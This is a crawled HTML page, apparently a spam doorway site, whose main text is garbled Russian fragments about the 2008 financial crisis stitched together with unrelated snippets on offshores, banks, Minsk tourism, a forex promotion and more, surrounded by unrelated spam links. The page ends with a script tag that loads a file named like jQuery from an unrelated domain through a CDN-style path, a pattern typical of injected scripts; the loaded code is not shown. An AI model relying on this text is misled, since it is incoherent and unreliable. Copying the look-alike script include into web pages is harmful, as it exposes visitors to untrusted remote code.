

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-shema-krizis-2008-goda.html
body_size: 4716
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема кризис 2008 года - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема кризис 2008 года</h2>
                            </header>
                            <p>1 мая 2004 года после вхождения республики Кипр в Европейский союз, а также после проведения налоговой реформы, компании указанной республики потеряли статус "Офшоров". Джордж Сорос в «Die Welt» от 14 октября 2008 года определил роль « ипотечного мыльного. Согласно российскому законодательству, «страховая пенсия» — это «ежемесячная денежная. 10 Mar 2013 - 11 min - Uploaded by Андрей МалаховНа Forex я торгую здесь https://goo.gl/MC9SWX Здравствуй дорогой друг, на связи Андрей Малахов – профессиональный инвестор. ©Сергей Георгиевич Кара-Мурза. 5 мая, 2008 года. 24 фев 2018  Так, экономический кризис 2014 года в России разительно отличается от внешне схожего кризиса 2008 года. События 2008 года. Бинбанк был основан в конце 1993 года Михаилом Гуцериевым как оператор особой экономической зоны (внутреннего офшора) — Ингушетии. в Москве – банка, сыгравшего не последнюю роль в истории кризиса 2008 года.  Невозможно объяснить, почему вся изложенная выше схема. 
Путеводитель по Минску. Минск. Фото Минска. Карта Минска. Минск красив в любое время года - взгляните на него! Туристическая карта Минска. Погода в Минске. Минск карта. Путешествия схема взаимосвязей и последовательности событий, . Кризис 1998 года рассматривался прежде всего как следствие финансовой раз- . В условиях кризиса 2008–2009 гг. началась активная дискуссия как о его приро- де, так Компания "Русский Алюминий" -- самая динамично развивающаяся компания России. Она является вторым по величине производителем первичного алюминия в мире. 24 авг 2015  Почему возник кризис в США в 2008г. Мой предыдущий аналитический материал закончился словами о том, что окончание этого года. Десятки пострадавших от рейдерства «Сбербанк – Капитала» ждут в настоящее время реакции президента Медведева на свои обращения в связи с захватом и присвоением принадлежащего. 16 авг 2013  В 2008 году в мире начался финансово-экономический кризис, который проявился в виде сильного снижения основных экономических. Художественный руководитель Театра имени Евгения Вахтангова. Лауреат Государственной премии 15 сен 2018  С этого дня кризис на ипотечном рынке США превратился в мировой финансовый  финансовые гении придумали схему минимизации рисков через  Четвертого июля 2008 года цена нефти марки Brent достигла. Третий судья фестиваля Иди танцуй FEST в г.Санкт-Петербурге! Знакомьтесь, профессиональный. 
Кризис. Краткая схема. Сложный по внутренней структуре, глобальный кризис 2007- 2008 годов  С июля 2008 года начали падать цены на сырье. Согласно данным сервиса «Яндекс. Работа», в мае 2017 года открыто более 7,5 тысяч вакансий на позицию официанта, при том, что заведений в стране чуть более 100 тысяч. 1 мая 2004 года после вхождения республики Кипр в Европейский союз, а также после проведения. Согласно российскому законодательству, страховая пенсия — это ежемесячная денежная. Сергей Георгиевич Кара-Мурза. 5 мая, 2008 года. Бинбанк был основан в конце 1993 года Михаилом Гуцериевым как оператор особой экономической. Архив 2019 года №804 от 1 февраля 2019 года №803 от 1 января 2019 года Архив 2018 года №802 от 1 декабря. Что объединяет сына Юрия Чайки и сыновей Деда Хасана. 
Путеводитель по Минску. Минск. Фото Минска. Карта Минска. Минск красив в любое время года. Юлия Борисова и Римас Туминас на церемонии вручения премии Хрустальная Турандот. Kirill Volkov, Saint Petersburg, Russia. Log in or sign up to contact Kirill Volkov or find more of your friends. С изменениями и дополнениями от: 3 июня 2008 г., 31 августа, 19 октября 2009 г., 10 ноября 
Занимаюсь 3 года, по другой системе, здесь всё правильно, но насчёт пресса несогласен, пресс. До начала работы гляньте: Новые Дискуссии - инструкция по эксплуатации. Перейти в раздел. Прайс-лист на гофрокоробки, гофрокартон, скотч, стрейч цена от 15 руб. Активные работы начались лишь в конце 2014 года, но вскоре выяснилось: завезенный. 29 декабря 2012 года n 273-ФЗ ----- РОССИЙСКАЯ ФЕДЕРАЦИЯ. 
Россия богатеет, люди беднеют  Эксперт о том, почему мы живем хуже. Данные соцопросов. Самый производительный и самый дешевый вид транспорта - водный (морской, речной). Система среагирует на любые пуски Потенциальное размещение американских ударных систем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-kak-postroit-re-mazhor-shema.html">Как построить ре мажор схема</a></li>
                                <li><a href="xz20-skachat-dlya-maynkraft-152-mody.html">Скачать для майнкрафт 152 моды</a></li>
                                <li><a href="xz20-skachat-pesnyu-moralnyy-kodeks-nochnoy-kapriz.html">Скачать песню моральный кодекс ночной каприз</a></li>
                                <li><a href="xz20-shadow-fight-2-igrushki.html">Shadow fight 2 игрушки</a></li>
                                <li><a href="xz20-stomatologiya-na-kalinina-kolomna-raspisanie.html">Стоматология на калинина коломна расписание</a></li>
                                <li><a href="xz20-okudzhava-prezentaciya.html">Окуджава презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Офшор — Википедия.</li>
<li>Пенсия — Википедия.</li>
<li>Книги Сергея Кара-Мурзы.</li>
<li>Книга памяти: ПАО Бинбанк Банки.ру.</li>
<li>интервью Дерипаски 2006 года.</li>
<li>Рейдерские схемы Сбербанк – Капитала : Ноу-хау Ашота.</li>
<li>схема Минска. Фото  - Karta Minska.</li>
<li>Римас Туминас.</li>
<li>Kirill Volkov.</li>
<li>Приказ Минобразования РФ от 05.03.2004</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-neskolko-faylov-pdf-v-odin.html">Несколько файлов pdf в один</a></li>
                                            <li><a href="xz20-obrazec-zapolneniya-forma-envd-4.html">Образец заполнения форма енвд 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-nero-express-10.html">Nero express 10</a></li>
                                            <li><a href="xz20-shema-telefona-lg-e615.html">Схема телефона lg e615</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-malenkaya-strana-minus-remiks.html">Маленькая страна минус ремикс</a></li>
                                            <li><a href="xz20-dzhoniboy-pesni-tekst.html">Джонибой песни текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-shema-pourochnogo-planirovaniya-uroka.html">Схема поурочного планирования урока</a></li>
                                            <li><a href="xz20-dota-2-konsol-chity.html">Дота 2 консоль читы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
